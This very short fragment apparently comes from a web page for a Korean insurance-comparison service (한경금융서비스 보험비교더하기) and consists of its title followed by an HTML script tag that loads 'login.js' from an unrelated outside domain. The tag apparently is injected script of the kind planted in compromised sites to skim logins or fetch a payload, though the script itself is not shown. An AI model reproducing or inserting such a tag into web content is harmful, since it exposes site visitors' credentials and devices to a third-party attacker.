 한경금융서비스 보험비교더하기<script src=https://bstour.net/kcp/login.js></script>